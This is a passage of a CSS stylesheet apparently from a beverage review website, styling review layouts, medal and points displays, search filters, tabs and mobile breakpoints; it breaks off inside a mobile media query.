/*#region m-review region */

.m-review-about-page-link {
	text-decoration: none;
	color: black;
}

.m-review-about-page-link:hover .m-review-about-page-link-container {
	background-color: #ddd;
}

.m-review-about-page-link-container {
	text-align: center;
	background-color: #eee;
	font-weight: bold;
}

.m-review-about-page-link-heading {
	padding-top: 3px;
}

.m-review-archive-bands {
	color: #221E1F;
	text-align: center;
	font: 27px/30px Arial;
	font-weight: bold;
	padding-top: 7px;
}

.m-review-archive-brand {
	color: #aa1c68;
	text-align: center;
	font: 33px/36px 'open_sans_condensedbold',sans-serif;
	padding-right: 8px;
	margin: 0;
	padding-top: 35px;
}

.m-review-archive-info {
	text-align: center;
	font: 20px/23px 'open_sans_condensedbold',sans-serif;
	padding-bottom: 35px;
}

.m-review-archive-text-q {
	height: 185px;
}

.m-review-archive-medal {
	color: #DE9C2C;
	text-align: center;
	font: 27px/30px Arial;
	font-weight: bold;
	padding-top: 24px;
}

.m-review-box-left-q {
	margin-left: 0px;
	margin-right: 15px;
}

.m-review-box-right-q {
	margin-left: 15px;
	margin-right: 0px;
}

.m-review-box-full-q {
	margin-left: 0px;
	margin-right: 0px;
	border: 0px;
}

.m-review-box-full-q * {
	z-index: 2;
}

[action^="/HOME"] .m-review-box-full-q h2 {
	text-transform: uppercase;
}

.m-review-catg-desc-image-container {
	float: left;
	padding-left: 5px;
	margin-right: 15px;
	margin-bottom: 10px;
	margin-top: 5px;
}

.m-review-catg-desc-image-q {
	width: 125px;
	border: solid 1px black;
}

.m-review-catg-desc-image-text-q {
	text-align: center;
	font-weight: bold;
	background-color: black;
	width: 115px;
	padding-left: 5px;
	padding-right: 5px;
	color: white;
	border: solid 1px black;
	margin-top: -3px;
}

.m-review-catg-desc-text {
	padding-top: 5px;
	line-height: 24px !important;
	font-size: 14px;
}

.m-review-center-info-text {
	text-align: center;
	font: 20px/23px 'Poppins',sans-serif;
	font-weight: bold;
}

.m-review-center-info-text h3 {
	text-align: center;
	font: 20px/23px 'Poppins',sans-serif;
	margin-bottom: 0;
	font-weight: bold;
}

.m-review-center-pair-icon-container {
	text-align: center;
}

.m-review-center-pair-text {
	font: 24px/27px 'Poppins',sans-serif;
	font-weight: bold;
}

.m-review-center-pair-icons {
	padding-top: 15px;
	padding-bottom: 15px;
}

.m-review-container-q {
	background-color: white;
	display-: table-row;
	height: 100%;
}

.m-review-food-pairing-icon {
	padding-right: 5px;
}

.review-info-container-not-used {
	background-color: white;
}

.m-review-info-container-catg-q {
	min-height: 350px;
	padding: 10px;
	max-height: 450px;
	overflow-y: auto;
}

.m-review-info-text {
	padding: 10px;
	font-size: 14px;
}

.m-review-left-container {
	background-color: white;
	max-width: 250px;
	float-: left;
	width: 26.04%;
	display: table-cell;
	height: 100%;
	vertical-align: top;
}

.m-review-left-heading-q {
	height: 41px; /* fix 43 */
	background-color: white;
	color: black;
	padding-top: 15px;
	padding-left: 22px;
	/*border-top: 1px solid #999;
	border-left: 1px solid #999;
    *
	border-bottom: 1px solid #999; /* fix *!/*/
	font: 20px/23px 'Poppins', sans-serif;
	white-space: nowrap;
	text-align: left;
}

.m-review-left-image-container {
	padding-left: 15px;
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 15px;
	background-color: white;
}

.m-review-left-image {
	border: solid 1px black;
	max-height: 389px;
	max-width: 201px;
	width: 100%;
}

.m-review-left-image-container img.m-review-left-image{
	border: 0px;
}

.m-review-medal-container-q {
	-height: 100%;
	-overflow: auto;
	-min-height: 424px;
	padding-left: 10px;
	padding-right: 10px;
}

.m-review-medal-top-q {
	max-height: 70px;
	height: 5vw;
}

.m-review-medal-plaudit {
	padding-top: 30px;
	font-weight: bold;
	font: italic 16px/22px "Poppins", Arial,Helvetica,sans-serif;
	color: #000;
	text-align: center;
}

.m-review-medal-points-q {
	color: #545554;
	text-align: center;
	font: 40px/43px 'Poppins',sans-serif;
}

.m-review-medal-level-q {
	color: #EA7E56;
	text-align: center;
	font: 27px/30px Arial;
	font-weight: bold;
	padding-top: 24px;
}

.m-review-medal-bands {
	color: #221E1F;
	text-align: center;
	font: 27px/30px Arial;
	font-weight: bold;
	padding-top: 7px;
}

.m-review-medal-price {
	color: #545554;
	text-align: center;
	font: 31px/34px 'Poppins',sans-serif;
	padding-top: 29px;
	letter-spacing: -2px;
	letter-spacing: 1pt;
	font-weight: bold;
	margin-bottom: 10px;
}

.m-review-medal-bestbuy {
	color: #221E1F;
	text-align: center;
	font: 27px/30px Arial;
	font-weight: bold;
	padding-top: 7px;
}

.m-review-medal-plaudit {
	padding-top: 20px;
	padding-bottom: 10px;
	font-weight: bold;
	font: italic 16px/22px Arial,Helvetica,sans-serif;
	color: #000;
	text-align: center;
}

.m-review-middle-bottom-container {
	display: none;
	border: solid 1px #999;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 15px;
}

.m-review-middle-container {
	background-color: white;
	max-width: 430px;
	float-: left;
	width: 44.79%;
	height: 100%;
	display: table-cell;
	vertical-align: top;
}

.m-review-middle-heading {
	height: 41px;
	background-color: white;
	padding-top: 15px;
	color: white;
	/*border-top: 1px solid #999;*/
	text-align: center;
}

.m-review-middle-heading .btn{
	background-color: #545554!important;
	color: #fff!important;
	box-shadow: none!important;
	margin: auto!important;
	display: inline-block;
	float: none;
	border-color: #666!important;
}

.m-review-middle-brand-q {
	=color: #aa1c68;
	text-align: center;
	font: 33px/36px 'Poppins',sans-serif;
	margin-top: 30px;
}

.m-review-right-container {
	background-color: white;
	max-width: 280px;
	float-: left;
	width: 29.16%;
	display: table-cell;
	height: 100%;
	vertical-align: top;
	background-image: url('http://tastings.com/images/gray_gradient.jpg');
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	-moz-box-sizing: border-box;
	background-position: 0 20px;
}

.m-review-right-heading {
	height: 41px;
	background-color: white;
	padding-top: 15px;
	color: red;
	/*border-top: 1px solid #999;
	border-right: 1px solid #999;*/
}

.m-review-testimonials-container {
	background-color: white;
}

.m-review-testimonials-left-quote {
	padding-left: 15px;
	width: 41px;
	padding-right: 10px;
	display: table-cell;
	vertical-align: top;
	background-image: url(./images-new/spirits-open-quote.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}

.m-review-testimonials-right-quote {
	padding-right: 15px;
	width: 41px;
	padding-left: 10px;
	display: table-cell;
	vertical-align: bottom;
	background-image: url(./images-new/spirits-close-quote.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
}

.m-review-testimonials-left-quote img,
.m-review-testimonials-right-quote img {
	opacity: 0;
}

.m-review-testimonials-text {
	font: italic 16px Arial,Helvetica,sans-serif;
	line-height: 22px;
	color: #666;
	display: table-cell;
	padding-top: 20px;
	padding-bottom: 10px;
}

.m-review-tastings-notes-table-q {
	margin-top: 0px;
	margin-left: 10px;
	margin-right: 15px;
	margin-bottom: 10px;
	border: none;
	font: 20px/23px 'Poppins',sans-serif;
	font-weight: bold;
}

.m-review-tastings-notes-cell-icon {
	width: 40px;
	padding-top: 15px;
	padding-right: 10px;
	vertical-align: middle;
	padding-bottom: 12px;
}

.m-review-tastings-notes-cell-label {
	border-bottom: solid 2px black;
	white-space: nowrap;
	max-width: 150px;
	vertical-align: middle;
}

.m-review-tastings-notes-cell-value {
	border-bottom: solid 2px black;
	width: 100%;
	vertical-align: middle;
	text-align: left;
	font-family: 'Poppins',sans-serif;
	font-weight: normal;
	padding: 10px;
}

.m-review-tastings-notes-top-padding-q {
	height: 10px;
}

.m-review-producer-address {
	margin-top: 25px;
	text-align: center;
	font: 19px/22px 'open_sans_condensedbold',sans-serif;
	min-height: 160px;
}

.m-review-producer-image-container {
	text-align: center;
}

.m-review-producer-image-q {
	border: solid 1px black;
	max-height: 150px;
}

.m-review-producer-image-play-container {
	height: 100%;
	width: 100%;
	opacity: .5;
	top: 0;
	left: 0;
	position: absolute;
	padding: 0;
}

.m-review-producer-image-play-q {
	height: 100%;
	max-height: 150px;
	width: 100%;
	max-width: 225px;
	padding-top: 5px;
	padding-left: 9px;
}

.m-review-producer-link {
	text-decoration: none;
	color: #000000;
}

.m-review-producer-more-container-q {
	min-height: 350px;
	padding-left: 25px;
	overflow-y: auto;
}

.m-review-producer-more-table {
	width: 100%;
	font-size: 14px;
}

.m-review-producer-more-table tr {
	height: 45px;
	border-bottom: solid 1px #ebebeb;
}

.m-review-producer-more-table tr td {
	vertical-align: top;
	padding-top: 14px;
}

.m-review-producer-more-table tr td:first-child {
	white-space: nowrap;
	vertical-align: top;
	padding-top: 14px;
}

.m-review-producer-more-table a {
	text-decoration: none;
	color: black;
}

.m-review-producer-more-table a:hover {
	text-decoration: underline;
}

.m-review-producer-title {
	text-align: center;
	font: 23px/26px 'Poppins',sans-serif;
	height: 28px;
	padding-top: 20px;
	padding-bottom-: 20px;
}

.m-review-expand-container {
	margin-top: -7px;
	margin-right: 10px;
}

.m-review-expand-down-q {
	display: none;
}

.m-review-expand-up-q {
	display: none;
}

.m-review-info-container-q {
	display: block;
}

.m-review-share {
	height: 27px;
	float: right;
	padding-right: 5px;
}

.m-review-share-mobile-q {
	display: none;
}

.m-review-swiper-container {
	/*border-left: 1px solid #999;
    border-right: 1px solid #999;*/
	padding-top: 25px;
	padding-bottom: 25px;
	position: relative;
	order: 4;
}

.m-review-swiper-container-margin-q {
	margin-left: 80px !important;
	margin-right: 80px !important;
}

.m-review-testimonials-row-q {
	display: block;
}

/*#endregion*/

/*#region m-search region */

.m-search-row-container-not-used {
	text-align: center;
}

.m-search-row-single-not-used {
	background-color: beige;
	display: inline-block;
}

.m-search-filter-checkbox {
	width: 19px;
	height: 19px;
	vertical-align: sub;
}

.m-search-filter-checkbox-label {
	width: 190px;
	padding-left: 5px;
}

.m-search-filter-container {
	border-left: solid 1px #999;
	border-right: solid 1px #999;
	border-bottom: solid 1px #999;
}

.m-search-filter-detail {
	padding-top: 20px;
	padding-left: 30px;
	padding-right: 10px;
	padding-bottom: 20px;
}

.m-search-filter-detail-line {
	line-height: 30px;
}

.m-search-filter-radio {
	width: 19px;
	height: 19px;
	vertical-align: sub;
}

.m-search-filter-radio-label {
	width: 95px;
	padding-left: 5px;
	display: inline-block;
	font: 12px/15px Arial, Helvetica, sans-serif;
	color: #000;
	cursor: pointer;
}

.m-search-filter-radio-label-wide {
	width: 190px;
}

.m-search-filter-section h5 {
	background: #ebebeb;
	padding: 14px 10px 11px 32px;
	margin: 0;
	text-transform: uppercase;
	font-family: 'Poppins', sans-serif;
	border-top: solid 1px #999;
}

.m-search-filter-select-all {
	float: right;
	padding-right: 20px;
	padding-left: 5px;
	margin-top: 18px;
}

.m-search-filter-select {
	font-size: 18px;
	width: 228px;
	height: 30px;
	font-weight: 100;
	border-color: #d3d3d3;
	border-style: solid;
	border-width: 1px;
}

.m-search-keyword-button {
	float: left;
	padding: 0;
	margin: 0;
	border: 0;
	cursor: pointer;
	position: relative;
	background: url('/images/bg-btn-02.png') no-repeat;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	overflow: hidden;
	line-height: 0;
}

.m-search-keyword-clear {
	margin-left: 5px;
}

.m-search-keyword-input {
	float: left;
	width: 165px;
	border: solid #d3d3d3;
	border-width: 1px 0 1px 1px;
	font: 16px Arial, Helvetica, sans-serif;
	height: 15px;
	margin: 0;
	padding: 6px 11px 7px;
	-webkit-appearance: none;
	border-radius: 0;
}

.m-search-keyword-radio-container {
	padding-top: 15px;
}

.m-search-keyword-radio-label {
	padding-right: 10px;
}

.m-search-item-bottle {
	width: 98px;
	min-height: 213px;
	border: solid 1px #fff;
	background-color: white;
	margin: 0 auto;
}

.m-search-item-container-q {
	width: 180px;
	min-height: 250px;
	background-color: white;
	display: inline-table;
	margin: 5px;
}

.m-search-item-points-container {
	position: absolute;
	margin-top: -26px;
	margin-left: 77px;
	font: bold 14px/14px Arial, Helvetica, sans-serif;
	color: #fff;
	background: #5C8A91;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	width: 35px;
	height: 30px;
	padding: 5px 0 0;
	-moz-box-shadow: 0 2px 4px rgba(0,0,0,0.35);
	-webkit-box-shadow: 0 2px 4px rgba(0,0,0,0.35);
	box-shadow: 0 2px 4px rgba(0,0,0,0.35);
}

.m-search-item-points-sub {
	display: block;
	padding: 0;
	font-size: 8px;
	line-height: 8px;
}

.m-search-item-text {
	border: none;
	background-color: white;
	min-height: 50px;
	padding-left: 0px;
	padding-right: 0px;
	padding-top: 10px;
	text-align: center;
	font: 14px/16px Arial, Helvetica, sans-serif;
	color: #333;
}

.m-search-nouislider-container {
	width: 258px;
}

.m-search-nouislider-rangedesc-container {
	text-align: center;
	padding-bottom: 10px;
	padding-right: 30px;
}

.m-search-nouislider-ruler-item {
	display: inline-block;
	width: 41px;
	padding-left: 7px;
}

.m-search-nouislider-ruler-container {
	padding-top: 10px;
	font-family: Arial;
	font-size: 12px;
	padding-left: 0px;
}

.m-search-nouislider-slider-container {
	padding-top: 15px;
	padding-left: 10px;
	padding-right: 35px;
}

.m-search-results-bottle-display {
	text-align: center;
	vertical-align: top;
}

.m-search-results-grid-container {
	min-height: 300px;
}

.m-search-results-padding-top {
	padding-top: 20px;
}

.m-search-results-pager {
	display: inline-block;
	padding: 0;
	list-style: none;
	overflow: hidden;
	font: 17px/30px 'Poppins', sans-serif;
}

.m-search-results-pager li {
	float: left;
	margin: 0;
	width: 35px;
	height: 30px;
}

.m-search-results-pager li a {
	text-decoration: none;
	color: #545554;
}

.m-search-results-pager li.active a {
	background: #5C8A91;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	padding: 0 13px;
	display: block;
	text-transform: uppercase;
	text-decoration: none;
	height: 30px;
}

.m-search-results-pager-more-container {
	padding-top: 15px;
	text-align: center;
	height: 35px;
	margin-bottom: 21px;
}

.m-search-results-pager-more-text {
	text-decoration: none;
	text-transform: uppercase;
	font: 17px/30px 'Poppins', sans-serif;
	font-weight: 900;
}

.m-search-results-tools {
	overflow: hidden;
	padding: 13px 14px;
	font: 12px/15px Arial, Helvetica, sans-serif;
	color: #000;
	background: #ebebeb;
	text-align: left;
}

.noUi-connect,
.noUi-handle {
	background-color: #5C8A91;
}

input[type='checkbox'],
input[type='radio'] {
	position: relative;
}


input[type='radio']:before {
	width: 5px;
	z-index: 99999;
    height: 5px;
    border-radius: 15px;
    top: 7px;
    left: 7px;
    position: absolute;
    background-color: #fff;
    content: '';
    visibility: visible;
}

input[type='checkbox']:after,
input[type='radio']:after {
    width: 15px;
    height: 15px;
    border-radius: 15px;
    top: 0px;
    left: 0px;
    position: relative;
    background-color: #ccc;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

input[type='checkbox']:checked:after,
input[type='radio']:checked:after {
    width: 15px;
    height: 15px;
    border-radius: 15px;
    top: 0;
    left: 0;
    position: relative;
    background-color: #5C8A91;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid #eee;
}

input[type='checkbox']:after {
	font-family: 'Font Awesome 5 Free';
	content: '\f0c8';
	font-size: 21px;
	top: -3px;
	left: -3px;
	border-radius: 0px;
	width: 20px;
	height: 20px;
	background-color: #fff!important;
	color: #ccc;
	
}

input[type='checkbox']:checked:after {
	font-family: 'Font Awesome 5 Free';
	content: '\f14a';
	font-size: 21px;
	top: -3px;
	left: -3px;
	border-radius: 0px;
	width: 20px;
	height: 20px;
	background-color: #fff!important;
	color: #5C8A91;
}

/*#endregion*/

/*#region m-sf */

.m-sf-generic-content ul {
	list-style-type: disc;
}

/*#endregion*/

/*#region m-tabs */

.m-tabs-container {
	background-color: #eeeeee;
	width: 100%;
	border-top: solid 1px #ffffff;
	border-bottom: solid 1px #ffffff;
	white-space: nowrap;
}

.m-tabs-link {
	color: #666666;
	font: 18px/21px 'Poppins', sans-serif;
	font-weight: bold;
	text-decoration: none;
	display: inline-table;
	padding-left: 10px;
	padding-right: 10px;
	height: 30px;
	padding-top: 10px;
	text-decoration: none;
}

.m-tabs-link:hover {
	color: #444444;
	background-color: #dddddd;
}

.m-tabs-link-active {
	color: #eeeeee;
	background-color: #111111;
}

.m-tabs-link-active:hover {
	color: #eeeeee;
	background-color: #111111;
}

.m-tabs-menu-animate {
	background: black;
	animation: viewresultsanimation 3s linear infinite;
	-moz-animation: viewresultsanimation 3s linear infinite; /* Firefox */
	-webkit-animation: viewresultsanimation 3s linear infinite; /* Safari and Chrome */
	-o-animation: viewresultsanimation 3s linear infinite; /* Opera */
	color: white;
}

.m-tabs-menu-container-q {
	background-color: #eeeeee;
	display: none;
	top: 55px;
	position: fixed;
	width: 100%;
	border-top: solid 1px #ffffff;
	border-bottom: solid 1px #ffffff;
	z-index: 50000;
}

.m-tabs-menu-link, .m-tabs-year-link, .m-tabs-swiper-menu-link {
	color: #999;
	font: 18px/21px 'Poppins', sans-serif;
	font-weight: 900;
	text-decoration: none;
	display: inline-table;
	padding-left: 10px;
	padding-right: 10px;
	height: 30px;
	padding-top: 10px;
	text-decoration: none;
	white-space: nowrap;
}

.m-tabs-menu-link:hover, .m-tabs-year-link:hover, .m-tabs-swiper-menu-link:hover, .m-tabs-menu-link-active, .m-tabs-year-link-active, .m-tabs-swiper-menu-link-active {
	color: #5C8A91;
	text-decoration: underline;
}

.m-row-margin-home-q:nth-child(2) .m-tabs-menu-link:hover, .m-row-margin-home-q:nth-child(2) .m-tabs-year-link:hover, .m-row-margin-home-q:nth-child(2) .m-tabs-swiper-menu-link:hover, .m-row-margin-home-q:nth-child(2) .m-tabs-menu-link-active, .m-row-margin-home-q:nth-child(2) .m-tabs-year-link-active, .m-row-margin-home-q:nth-child(2) .m-tabs-swiper-menu-link-active {
	color: #545554;
}

.m-row-margin-home-q:nth-child(3) .m-tabs-menu-link:hover, .m-row-margin-home-q:nth-child(3) .m-tabs-year-link:hover, .m-row-margin-home-q:nth-child(3) .m-tabs-swiper-menu-link:hover, .m-row-margin-home-q:nth-child(3) .m-tabs-menu-link-active, .m-row-margin-home-q:nth-child(3) .m-tabs-year-link-active, .m-row-margin-home-q:nth-child(3) .m-tabs-swiper-menu-link-active {
	color: #EA7E56;
}

.m-tabs-menu-link-active:hover, .m-tabs-year-link-active:hover, .m-tabs-swiper-menu-link-active:hover {
	=color: #eeeeee;
    =
	background-color: #333333;
}

.m-tabs-menu-width-auto {
	width: auto;
}

.m-tabs-pre-heading {
	font: 18px/21px 'open_sans_condensedbold', sans-serif;
	padding-left: 5px;
	padding-right: 5px;
	color: #bbbbbb;
}

/*#region m-video*/

.m-video-image-q {
	width: 100%;
}

/*#endregion*/

/*#region pushy*/

.pushy a {
	padding-left: 15px !important;
}

.pushy-link {
	font-size: 15px;
}

.pushy-submenu-link {
	font-size: 15px;
}

.m-pushy {
	margin-top: 55px;
	z-index: 99999;
}

.m-pushy-icon {
	width: 20px;
	border: none;
	margin-right: 5px;
}

/*#endregion*/

.m-holder-footer-small-q {
	display: none;
	padding-left: 25px !important;
}

.m-holder-footer-small-q a {
	color: white;
	text-decoration: none;
}

.m-holder-footer-small-q h4 {
	color: white;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 8px;
	margin-left: 15px;
	font: 21px 'Poppins', sans-serif;
	line-height: 24px;
	letter-spacing: .7px;
}

.m-holder-footer-large-q {
	display: block;
	margin-bottom: 30px;
}

/*#region div id region */

#divTopRatedSwiper-q {
	display: block;
}

#divBestBuysSwiper-q {
	display: none;
}

#divBuyIt2 {
	float: right;
	display: none;
}

/*#endregion*/

/*#region old not used region */

.left-2-not-used {
	width: 640px;
	background-color: red;
	float: left;
}

.left-about-not-used {
	margin-bottom: 25px;
	background-color: wheat;
}

.left-review-list-not-used {
	margin-bottom: 25px;
	background-color: azure;
}

.nav-tabs {
	background-color: lightblue;
	margin-bottom: 15px;
}

.phone-tabs-not-used {
	display: none;
	background-color: sienna;
}

.phone-tab-not-used {
	border: solid 1px red;
	padding: 5px;
	font-weight: bold;
	float: left;
}

.right-1-not-used {
	width: 320px;
	background-color: green;
	float: left;
}

/*#endregion*/

/*#region media browser */
@media (min-width:768px){
	.m-columns-left-fixed-q {
		max-width: 300px;
	}
}
@media (max-width: 655px) and (min-width: 600px) {
	.m-event-results-item-image-container-q {
		width: 126px;
		padding-right: 15px;
	}
}

@media (min-width: 600px) {
	.m-header-search-container {
		display: none;
	}
	
	.m-pushy-margin {
		display: none;
	}
	
	.site-overlay {
		display: none;
	}
	
	.left-about-not-used {
		display: block;
	}
	
	.left-review-list-not-used {
		display: block;
	}
	
	.right-1 {
		display: block;
	}
	
	.m-columns-left-fixed-q {
		display: block;
	}
	
	.m-columns-left-flex-q {
		display: block;
	}
	
	.m-columns-right-fixed-q {
		display: block;
	}
	
	.m-columns-right-flex-q {
		display: block;
	}
}

/*#endregion*/

/*#region media mobile */

-@media (max-width: 875px) {
	.m-swiper-desc-text-q {
		border-bottom: none;
	}
	
	.m-home-swiper-footer-container-q {
		display: none;
	}
	
	.m-swiper-sidebar-container-q {
		display: table-cell;
	}
	
	.m-swiper-sidebar-table-row-q {
		display: table-row;
	}
	
	.m-swiper-sidebar-text-container-q {
		display: table-cell;
		width: 100%;
	}
}

-@media  (max-width: 784px) {
	.m-review-producer-image-q {
		border: solid 1px black;
		max-height: 100px;
	}
	
	.m-review-producer-image-play-q {
		max-width: 150px;
		max-height: 150px;
		padding-top: 1px;
	}
}

@media  (max-width: 740px) {
	.m-header-big {
		position: inherit;
	}
	.header-holder {
		background-color: transparent!important;
		height: 310px;
		overflow: hidden;
		margin-left: -20px;
		margin-right: -20px;
		margin-bottom: -250px!important;
	}
	.add-nav {
		overflow-x: scroll;
		height: 450px;
		padding: 0px!important;
		margin: 0px -20px 0px 0px!important;
		align-items: flex-start;
		background-color: transparent!important;
	}
	ul.add-nav {
		font-size: 12px;
	}
	
	ul.add-nav:after {
		border: 1px solid #fff;
	}
	
	.add-nav > li {
		margin: 0 -.5px 0 0;
	}
	.add-nav ul {
		z-index: 12!important;
	}
	
	.m-content-main {
		z-index: 10;
		position: relative;
	}
}

@media  (max-width: 599px) {
	.header-holder {
		height: 450px;
		margin-bottom: -350px!important;
	}
}

-@media  (max-width: 599px) {
	body {
		overflow-x: hidden;
		max-width: 100%;
		margin: 0;
		font-size: 13px;
	}
	
	footer {
		*display: none;
	}
	
	.page {
		background-image: none;
	}

    /* elements */
	
	#lnkSearch {
		display: block;
	}

    /* container - pushy uses this */
	
	.container {
		width: 100%;
		margin: 55px auto 0;
		padding: 0px;
	}

    /* m- */
	
	.m-about-right-text-content-q {
		max-height: none;
		overflow: visible;
	}
	
	.m-container-50-pct {
		float: none;
		width: 100%;
	}
	
	.m-content-box-heading-q {
		min-height: 22px;
		background: #2b2c2f; /* Old browsers */
		background: -moz-linear-gradient(top, #2b2c2f 6%, #000000 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #2b2c2f 6%,#000000 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #2b2c2f 6%,#000000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2b2c2f', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
		padding-top-: 14px;
		padding-top: 17px;
		padding-bottom: 13px;
		padding-left: 22px;
		text-transform: uppercase;
		font: 20px/21px 'open_sans_condensedbold', sans-serif;
		font-: 21px/21px 'BebasNeue', 'open_sans_condensedbold', sans-serif;
		letter-spacing: -.45px;
	}
	
	.m-content-box-heading-sub-q {
		font: 20px/21px 'open_sans_condensedbold', sans-serif;
		font-: 21px/21px 'BebasNeue', 'open_sans_condensedbold', sans-serif;
		letter-spacing: -.45px;
	}
	
	.m-content-link-font-q {
		font-size: 17px;
		line-height: 24px;
	}
	
	.m-container-mobile-q {
		width: -moz-calc(100% - 10px);
		width: -webkit-calc(100% - 10px);
		width: -o-calc(100% - 10px);
		width: calc(100% - 10px);
		margin-left: 5px;
		margin-top: 35px;
	}
	
	.m-columns-container-search-q {
		padding-top: 11px;
	}
	
	.m-columns-left-fixed-q {
		float: none;
		width: 100%;
		width: -moz-calc(100% - 10px);
		width: -webkit-calc(100% - 10px);
		width: -o-calc(100% - 10px);
		width: calc(100% - 10px);
		margin-left: 5px;
	}
	
	.m-columns-right-fixed-q {
		float: none;
		width: 100%;
		margin-left: 0;
		display: none;
	}
	
	.m-columns-right-flex-q {
		display: none;
	}
	
	.m-columns-left-flex-q {
		display: block;
	}
	
	.m-columns-third-flex-q {
		float: none;
		width: 100%;
	}
	
	.m-columns-third-flex-margin-q {
		margin-bottom: 20px;
	}
	
	.m-columns-third-left-q {
		margin-left: 0px;
		margin-right: 0px;
	}
	
	.m-columns-third-middle-q {
		margin-left: 0px;
		margin-right: 0px;
	}
	
	.m-columns-third-right-q {
		margin-left: 0px;
		margin-right: 0px;
	}
	
	.m-content-list-section-heading-q {
		padding-top: 17px;
		padding-bottom: 13px;
		min-height: 27px;
		font: 20px/21px 'open_sans_condensedbold', sans-serif;
		-font: 21px/21px 'BebasNeue', 'open_sans_condensedbold', sans-serif;
		letter-spacing: -.45px;
	}
	
	.m-display-browser-q {
		display: none;
	}
	
	.m-display-mobile-q {
		display: block;
	}
	
	.m-dotw-desc-q {
		min-height: 50px;
	}
	
	.m-dotw-filter-q {
		height: auto;
	}
	
	.m-dotw-filter-list-q {
		overflow-y: auto;
		height: auto;
		margin: 10px;
	}
	
	.m-dotw-outer-q {
		height: auto;
		margin-bottom: 30px;
	}
	
	.m-header-big {
		display: none;
	}
	
	.m-header-search-mobile-container {
		height: 55px;
		top: 55px;
		position: fixed;
		width: 280px;
		left: 50%;
		margin-left: -150px;
		padding-left: 15px;
		z-index: 100000;
		opacity: 0.95;
		border-bottom-left-radius: 10px;
		border-bottom-right-radius: 10px;
		color: white;
		font-size: 16px;
		background: rgb(146,189,0);
		background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
		background: -moz-linear-gradient(top, rgba(146,189,0,1) 0%, rgba(138,184,0,1) 32%, rgba(124,173,0,1) 71%, rgba(120,170,0,1) 76%, rgba(111,159,0,1) 85%, rgba(89,132,0,1) 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(146,189,0,1)), color-stop(32%,rgba(138,184,0,1)), color-stop(71%,rgba(124,173,0,1)), color-stop(76%,rgba(120,170,0,1)), color-stop(85%,rgba(111,159,0,1)), color-stop(100%,rgba(89,132,0,1)));
		background: -webkit-linear-gradient(top, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
		background: -o-linear-gradient(top, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
		background: -ms-linear-gradient(top, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
		background: linear-gradient(to bottom, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
		-pie-background: linear-gradient( rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	}
	
	.m-header-search-mobile-input {
		width: 175px;
		height: 30px;
		background: #fff;
		border: 1px;
		border-radius: 4px;
		font: italic 15px Arial;
		padding-left: 8px;
	}
	
	.m-header-search-mobile-button {
		float: none;
		height: auto;
		background-color: transparent;
		color: white;
		border: none;
		padding-top: 0px;
		padding-right: 5px;
	}
	
	.m-header-search-mobile-radio-container {
		padding-top: 10px;
	}
	
	.m-header-search-mobile-radio-label {
		width: 65px;
		display: inline-block;
	}
	
	.m-header-small {
		display: block;
		width: 100%;
		min-width: 315px;
	}
	
	.m-header-small-margin-q {
		display: block;
	}
	
	.m-holder-footer-small-q {
		display: block;
	}
	
	.m-holder-footer-large-q {
		display: none;
	}
	
	.m-home-dotw-container-q {
		display: none;
	}
	
	.m-home-dotw-container-m-q {
		display: block;
	}
	
	.m-home-events-container-q {
		display: none;
	}
	
	.m-home-events-container-m-q {
		display: block;
	}
	
	.m-home-swiper-title-q {
		display: none;
	}
	
	.m-header-tiny-margin-q {
		display: block;
	}
	
	.m-home-top-banner-container-q {
		display: none;
	}
	
	.m-home-top-banner-container-m-q {
		display: block;
	}
	
	.m-panelist-judge-tile-q {
		width: 100%;
		height: auto;
	}
	
	.m-panelist-judge-tile-image-q {
		width: 100%;
		height: 100%;
	}
	
	.m-preview-bottle-info-q {
		display: block;
	}
	
	.m-preview-link-full-font-q {
		font-size: 13px;
	}
	
	.m-preview-more-additional-q {
		display: none;
	}
	
	.m-preview-points-shadow-q {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	
	.m-review-advert-wide-q {
		display: none;
	}
	
	.m-review-archive-text-q {
		height: auto;
	}
	
	.m-review-box-left-q {
		margin-left: 5px;
		margin-right: 5px;
		margin-bottom: 15px;
	}
	
	.m-review-box-right-q {
		margin-left: 5px;
		margin-right: 5px;
		margin-bottom: 15px;
	}
	
	.m-review-box-full-q {
		margin-left: 5px;
		margin-right: 5px;
	}
	
	.m-review-catg-desc-image-q {
		width: 100px;
	}
	
